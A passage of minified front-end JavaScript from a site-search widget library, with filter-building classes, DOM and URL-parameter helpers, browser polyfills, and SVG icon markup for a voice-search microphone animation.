e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var mg=function(){function r(){}return r.transformUniversal=function(n,e,t){var i;return void 0===e&&(e={}),void 0===t&&(t=void 0),(i={})[nr]=n.queryId,i[un]=Pf.fromCore(n.verticalResults),i[rr]=Do.fromCore(n.directAnswer,t,ln),i[Ar]=Dc.fromCore(n,e,t),i[fn]=fg.fromCore(n.spellCheck),i[Er]=hs.fromCore(n.locationBias),i},r.transformVertical=function(n,e,t){var i,a=ls,s=n;return n.verticalResults&&n.verticalResults.results&&n.verticalResults.resultsCount>0||(a=yi,s=r._reshapeForNoResults(n)),(i={})[nr]=s.queryId,i[un]=new Pf,i[rr]=Do.fromCore(s.directAnswer,e,bn),i[ve]=No.fromCore(s.verticalResults,{},e,a,t),i[_i]=l3.fromCore(s.facets,a),i[fn]=fg.fromCore(s.spellCheck),i[Gi]=pg.fromCore(s.alternativeVerticals,e),i[Er]=hs.fromCore(s.locationBias),i},r._reshapeForNoResults=function(n){var e=n.allResultsForVertical||{},t=e.verticalResults||{},i=t.results,o=t.resultsCount;return vg(vg({},n),{},{results:i||[],resultsCount:o||0,verticalResults:e.verticalResults,facets:e.facets})},r}(),zo=function(){function r(n,e){void 0===n&&(n={}),void 0===e&&(e=null),this.name=n.name||null,this.email=n.email||null,this.privacyPolicy=n.privacyPolicy||null,this.questionText=n.questionText||null,this.questionDescription=n.questionDescription||null,this.questionExpanded="boolean"!=typeof n.expanded||n.expanded,this.errors=e||null,this.questionSubmitted=n.submitted||!1,Ur(this)}return r.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},r.errors=function(n,e){return r(n,e)},r}(),ds="initialize",Kc="query-parameter",Gc="suggest",Kn="filter-component",yg="pagination",_g="search-bar",bg="voice-search",u3=bp,wg=pt(ot(function(r){r.exports=function(n,e){if(null==n)return{};var t,i,o={},a=u3(n);for(i=0;i<a.length;i++)t=a[i],k1(e).call(e,t)>=0||(o[t]=n[t]);return o},r.exports.__esModule=!0,r.exports.default=r.exports})),f3=["type","label"],Ne=function(){function r(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var n=r.prototype;return n.addOptions=function(e){return et(this,e),this},n.toApiEvent=function(){return et({},this)},r.fromData=function(e){var t=e.type,i=e.label,o=wg(e,f3),a=new r(t,i);return a.addOptions(o),a},r}(),Sg=ut("".startsWith),h3=ut("".slice),d3=Math.min,p3=bd("startsWith");rt({target:"String",proto:!0,forced:!p3},{startsWith:function(r){var n=Pt(ri(this));_d(r);var e=Cl(d3(arguments.length>1?arguments[1]:void 0,n.length)),t=Pt(r);return Sg?Sg(n,t,e):h3(n,e,e+t.length)===t}});var g3=be("String").startsWith,Df=String.prototype,Yi=function(r){var n=r.startsWith;return"string"==typeof r||r===Df||ee(Df,r)&&n===Df.startsWith?g3:n},v3=$.TypeError,Cg=function(r,n,e,t,i,o,a,s){for(var c,l,f=i,h=0,p=!!a&&Ae(a,s);h<t;){if(h in e){if(c=p?p(e[h],h,n):e[h],o>0&&Nn(c))l=Ir(c),f=Cg(r,n,c,l,f,o-1)-1;else{if(f>=9007199254740991)throw v3("Exceed the acceptable array length");r[f]=c}f++}h++}return f},m3=Cg;rt({target:"Array",proto:!0},{flatMap:function(r){var n,e=kr(this),t=Ir(e);return qt(r),(n=nc(e,0)).length=m3(n,e,e,t,0,1,r,arguments.length>1?arguments[1]:void 0),n}});var y3=be("Array").flatMap,qf=Array.prototype,bi=function(r){var n=r.flatMap;return r===qf||ee(qf,r)&&n===qf.flatMap?y3:n},Bf=function(){function r(n){void 0===n&&(n={}),et(this,n),Ur(this)}return r.fromFilters=function(n){var e={};U(n).call(n,function(s){e[s]=[]});for(var t=arguments.length,i=new Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];var a=bi(i).call(i,function(s){return s.$or||s});return U(a).call(a,function(s){var c=s.getFilterKey();e[c]||(e[c]=[]),e[c].push(s)}),new r(e)},r.fromCore=function(n){var e;return void 0===n&&(n=[]),ht(e=ht(n).call(n,function(t){var i;return{label:t.displayName,fieldId:t.fieldId,options:ht(i=t.options).call(i,function(o){var a,s;return{label:o.displayName,countLabel:o.count,selected:o.selected,filter:(s={},s[t.fieldId]=(a={},a[o.matcher]=o.value,a),s)}})}})).call(e,function(t){return new r(t)})},r}(),kg="filter-type-static",Ji=function(r){void 0===r&&(r={});var t=r.displayValue,i=r.filterType;this.fieldName=r.fieldName,this.displayValue=t,this.filterType=i||kg,Ur(this)},xg=function(){function r(){}var n=r.prototype;return n.getFilter=function(){},n.getMetadata=function(){},n.getChildren=function(){},n.getSimpleDescendants=function(){},n.remove=function(){},r}(),Ag=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var o=t,a=it(o),s=o.metadata,c=o.remove;return i.filter=Ie.from(a),i.metadata=new Ji(s),i._remove=c||function(){},Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){return it(this)},e.getChildren=function(){return[]},e.getMetadata=function(){return this.metadata},e.getSimpleDescendants=function(){return this},e.remove=function(){this._remove()},e.hasSameFilterAs=function(t){var i=this.getFilter(),o=t.getFilter(),a=i.getFilterKey(),s=o.getFilterKey();if(a!==s)return!1;var c=i[a],l=o[s],f=gt(c),h=gt(l);return f.length===h.length&&is(f).call(f,function(p){return p in l&&l[p]===c[p]})},n}(xg),Eg=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var s=t.children;return i.combinator=t.combinator,i.children=s||[],Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){var t,i=ht(t=this.children).call(t,function(o){return o.getFilter()});switch(this.combinator){case os:return Ie.and.apply(Ie,i);case as:return Ie.or.apply(Ie,i)}return Ie.empty()},e.getMetadata=function(){return null},e.getChildren=function(){return this.children},e.getSimpleDescendants=function(){var t;return bi(t=this.getChildren()).call(t,function(i){return i.getSimpleDescendants()})},e.remove=function(){var t;U(t=this.children).call(t,function(i){i.remove()})},n}(xg),Ve=function(){function r(){}return r.and=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(os,e)},r.or=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(as,e)},r._combine=function(n,e){var t=it(e).call(e,function(i){return i.getFilter().getFilterKey()});return t.length?1===t.length?t[0]:new Eg({combinator:n,children:t}):new Ag},r.from=function(n){return void 0===n&&(n={}),n.children&&n.children.length?new Eg(n):new Ag(n)},r}(),w3=function(){function r(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var n=r.prototype;return n.getAllFilterNodes=function(){var e,t=_n(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),i=this.getFilterNodeByKey(Bc);return i&&t.push(i),t},n.getStaticFilterNodes=function(){var e,t=[];return U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.push(i)}),t},n.getFacetFilterNodes=function(){return this.storage.get(Uc)||[]},n.getStaticFilterPayload=function(){var e,t=it(e=this.getStaticFilterNodes()).call(e,function(i){return i.getChildren().length>0||i.getFilter().getFilterKey()});return t.length>0?this._transformFilterNodes(t,ns.AND):null},n.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Ve.and.apply(Ve,e)},n._transformFilterNodes=function(e,t){var i=this,o=bi(e).call(e,function(a){return a.children?i._transformFilterNodes(a.children,a.combinator):i._transformSimpleFilterNode(a)});return 1===o.length?o[0]:{kind:t===ns.OR?"disjunction":"conjunction",filters:o,combinator:t}},n._transformSimpleFilterNode=function(e){var t=gt(it(e))[0],i=it(e)[t],o=gt(i);if(1===o.length){var a=o[0];return{kind:"fieldValue",fieldId:t,matcher:a,value:i[a]}}if(o.length>1){var c=ht(o).call(o,function(l){return{kind:"fieldValue",fieldId:t,matcher:l,value:i[l]}});return{combinator:ns.AND,kind:"conjunction",filters:c}}},n._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[gt(e)[0]],i=gt(t)[0];return{matcher:i,value:t[i]}},n._createFacetsFromFilterNodes=function(){var e,t,i=bi(e=this.getFacetFilterNodes()).call(e,function o(a){var s;return a.getChildren().length?bi(s=a.getChildren()).call(s,o):a.getFilter()});return Bf.fromFilters.apply(Bf,_n(t=[this.availableFieldIds]).call(t,i))},n.getFacets=function(){return this.storage.has(Uc)?this._createFacetsFromFilterNodes():this.storage.get(us)||{}},n.getFacetsPayload=function(){var e,t=this,i=this.getFacets();return ht(e=sn(i)).call(e,function(o){var s=o[1];return{fieldId:o[0],options:ht(s).call(s,t._transformSimpleFilterNodeIntoFacetOption)}})},n.getFilterNodeByKey=function(e){return this.storage.get(e)},n.setStaticFilterNodes=function(e,t){this.storage.set(qc+"."+e,t)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Uc,t)},n.setLocationRadiusFilterNode=function(e){this.storage.set(Bc,e)},n.clearStaticFilterNode=function(e){this.storage.delete(qc+"."+e)},n.clearFacetFilterNodes=function(){this.storage.delete(Uc)},n.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(Bc),this.clearFacetFilterNodes(),U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.storage.delete(o)})},r}(),Mg=function(r){void 0===r&&(r={}),this.sections=r.sections||[],this.queryId=r.queryId||"",this.inputIntents=r.inputIntents||[],this.businessId=r.businessId||"",Ur(this)},S3=function(r){void 0===r&&(r={}),this.filter=it(r)||{},this.key=r.key||"",this.matchedSubstrings=r.matchedSubstrings||[],this.value=r.value||"",this.shortValue=r.shortValue||this.value,this.intents=r.queryIntents||[],Ur(this)},Zc=function(){function r(){}return r.transformAutoCompleteResponse=function(n){var e,t=this,i=[{results:ht(e=n.results).call(e,function(o){return t.transformAutoCompleteResult(o)}),resultsCount:n.results.length}];return new Mg({sections:i,queryId:n.queryId,inputIntents:n.inputIntents})},r.transformFilterSearchResponse=function(n){var e,t=this,i=ht(e=n.sections).call(e,function(o){var a;return{label:o.label,results:ht(a=o.results).call(a,function(s){return t.transformAutoCompleteResult(s)}),resultsCount:o.results.length}});return new Mg({sections:i,queryId:n.queryId,businessId:n.businessId})},r.transformAutoCompleteResult=function(n){var e=it(n)?this._transformFilter(it(n)):{};return new S3({filter:e,key:n.key,matchedSubstrings:n.matchedSubstrings,value:n.value,queryIntents:n.inputIntents})},r._transformFilter=function(n){var e,t;return(t={})[n.fieldId]=((e={})[n.matcher]=n.value,e),t},r}(),Qc="v1.17.5-4-g65ba4612",Og=["en-ae","en-au","en-ca","en-de","en-gb","en-hk","en-ie","en-jm","en-sg","en-us","en-za","es-bo","es-co","es-cu","es-es","es-gt","es-hn","es-mx","es-ni","es-us","fr-be","fr-ca","fr-ch","fr-fr","it-it","de-at","de-ch","de-de","ja-jp","ar-ae","ar-bh","ar-dz","ar-iq","ar-kw","ar-ly","ar-om","ar-ps","ar-qa","ar-sa","nl-be","nl-nl","pt-br","pt-pt","sv-se","zh-hans-cn","zh-hans-hk","zh-hant-hk","zh-hant-tw","zh-cn","zh-tw"];function Tg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var wr=window.document,F=function(){function r(){}return r.setup=function(n,e){wr=n},r.create=function(n){if("createRange"in wr){var e=wr.createElement("div"),t=wr.createRange().createContextualFragment(n);return e.appendChild(t),e}return(new DOMParser).parseFromString(n,"text/html").body},r.query=function(n,e){return void 0===e&&(e=n,n=wr),e instanceof HTMLElement||e instanceof Window||e instanceof HTMLDocument?e:n.querySelector(e)},r.queryAll=function(n,e){return void 0===e&&(e=n,n=wr),null==n&&(n=wr),e instanceof HTMLElement||e instanceof HTMLDocument||e instanceof Window?[e]:_r(n.querySelectorAll(e))},r.onReady=function(n){"complete"!==wr.readyState&&"loaded"!==wr.readyState&&"interactive"!==wr.readyState?r.on(wr,"DOMContentLoaded",n):n()},r.createEl=function(n,e){void 0===e&&(e={});for(var t=wr.createElement(n),i=gt(e),o=0;o<i.length;o++)"class"!==i[o]?t[i[o]]=e[i[o]]:r.addClass(t,e[i[o]]);return t},r.append=function(n,e){void 0===e&&(e=n,n=wr),"string"==typeof n&&(n=r.query(n)),"string"==typeof e?n.insertAdjacentHTML("afterBegin",e):n.appendChild(e)},r.addClass=function(n,e){if(n)for(var t=e.split(","),i=t.length,o=0;o<i;o++)n.classList.add(t[o])},r.removeClass=function(n,e){n&&n.classList.remove(e)},r.empty=function(n){n.innerHTML=""},r.css=function(n,e){var t=r.query(n);for(var i in e)t.style[i]=e[i]},r.attr=function(n,e,t){r.query(n).setAttribute(e,t)},r.attributes=function(n,e){var t,i=this;U(t=sn(e)).call(t,function(o){return i.attr(n,o[0],o[1])})},r.trigger=function(n,e,t){var i=r._customEvent(e,t);r.query(n).dispatchEvent(i)},r._customEvent=function(n,e){var t=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Tg(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Tg(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({bubbles:!0,cancelable:!0,detail:null},e),i=wr.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i},r.on=function(n,e,t){r.query(n).addEventListener(e,t)},r.onClickOrEnter=function(n,e){r.query(n).addEventListener("click",e),r.query(n).addEventListener("keydown",function(t){"Enter"===t.key&&e(t)})},r.once=function(n,e,t){r.query(n).addEventListener(e,function i(){t(),r.off(n,e,i)})},r.off=function(n,e,t){r.query(n).removeEventListener(e,t)},r.delegate=function(n,e,t,i){var o=r.query(n);o.addEventListener(t,function(a){for(var s=a.target;!s.isEqualNode(o);){if(r.matches(s,e)){i(a,s);break}s=s.parentNode}})},r.matches=function(n,e){return Element.prototype.matches?n.matches(e):Element.prototype.msMatchesSelector?n.msMatchesSelector(e):Element.prototype.webkitMatchesSelector?n.webkitMatchesSelector(e):void 0},r}(),He=function(){function r(e){if(this._params={},window&&Xa)return new Xa(e);this._params=this.parse(e)}var n=r.prototype;return n.parse=function(e){var t={},i=e;if(!i)return t;cn(e).call(e,"?")>-1&&(i=fe(e).call(e,cn(e).call(e,"?")+1));for(var o=i.split("&"),a=0;a<o.length;a++){var s=o[a].split("=");t[s[0]]=s.length>1?r.decode(s[1]):""}return t},n.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},n.set=function(e,t){this._params[String(e)]=String(t)},n.has=function(e){return e in this._params},n.delete=function(e){delete this._params[String(e)]},n.toString=function(){var e=[];for(var t in this._params)e.push(t+"="+r.encode(this._params[t]));return e.join("&")},n.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},r.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},r.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,function(i){return t[i]})},r}(),Lg=function(){function r(){}var n=r.prototype;return n.render=function(e,t){return e},n.registerHelper=function(e,t){},n.registerTemplate=function(e,t){},n.registerPartial=function(e,t){},n.compile=function(e){},r}(),C3=Dn.some,k3=_o("some");rt({target:"Array",proto:!0,forced:!k3},{some:function(r){return C3(this,r,arguments.length>1?arguments[1]:void 0)}});var x3=be("Array").some,Uf=Array.prototype,zf=function(r){var n=r.some;return r===Uf||ee(Uf,r)&&n===Uf.some?x3:n},A3=Pu.trim,ps=$.parseInt,Fg=$.Symbol,Ig=Fg&&Fg.iterator,Rg=/^[+-]?0x/i,E3=ut(Rg.exec),Wc=8!==ps(To+"08")||22!==ps(To+"0x16")||Ig&&!jt(function(){ps(Object(Ig))})?function(r,n){var e=A3(Pt(r));return ps(e,n>>>0||(E3(Rg,e)?16:10))}:ps;rt({global:!0,forced:parseInt!=Wc},{parseInt:Wc});var Vo=Tt.parseInt,Qt=function(){function r(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var n=r.prototype;return n.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},n.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},n.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},r}(),M3=new Qt({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),O3=new Qt({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),T3=new Qt({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),L3=new Qt({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),F3=new Qt({name:"voice_search_mic",viewBox:"0 0 33 27",complexContents:'<svg class="yxt-SearchBar-mic" id="yxt-SearchBar-mic" x="9" y="1" width="0.01" height="0.01" style ="overflow:visible" opacity="0.5" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="14.5" height="25.5" style ="overflow:visible" opacity="1" label="MicContainer">\n                <animate class="js-yxt-SearchBar-micFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="1;0;0"/>\n                <animate class="js-yxt-SearchBar-micFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;1"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: covering --\x3e\n                    <svg x="4.5" y="0" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5.5" height="16.5" style ="overflow:visible" opacity="1" label="coveringContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M5.5,2.75c0,-1.519,-1.231,-2.75,-2.75,-2.75 -1.519,0,-2.75,1.231,-2.75,2.75 0,0,0,11,0,11 0,1.519,1.231,2.75,2.75,2.75 1.519,0,2.75,-1.231,2.75,-2.75 0,0,0,-11,0,-11 0,0,0,0,0,0zM5.5,2.75" fill="#00000000" id="covering" stroke="#000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1.5"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: stand --\x3e\n                    <svg x="0" y="13" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="14.5" height="12.5" style ="overflow:visible" opacity="1" label="standContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1.5,0.75c0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.751,2.848,6.836,6.5,7.212 0,0,0,3.788,0,3.788 0,0.414,0.336,0.75,0.75,0.75 0.414,0,0.75,-0.336,0.75,-0.75 0,0,0,-3.788,0,-3.788 3.652,-0.375,6.5,-3.461,6.5,-7.212 0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.176,-2.574,5.75,-5.75,5.75 -3.176,0,-5.75,-2.574,-5.75,-5.75 0,0,0,0,0,0zM1.5,0.75" fill="#000000" id="stand" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 4th --\x3e\n                    <svg x="6.25" y="11.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="4thContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_th" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 3rd --\x3e\n                    <svg x="6.25" y="2.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="3rdContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_rd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 2nd --\x3e\n                    <svg x="6.25" y="5.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="2ndContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_nd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 1st --\x3e\n                    <svg x="6.25" y="8.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="1stContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_st" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0"/>\n\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),I3=new Qt({name:"voice_search_dots",viewBox:"0 0 33 27",complexContents:'<svg x="0.25" y="4.25" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="32" height="19" style ="overflow:visible" opacity="0" label="DotsContainer">\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="13.5;13.5;0"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" id="dotsFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;0.75;1"  values="0;0;1;1"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" 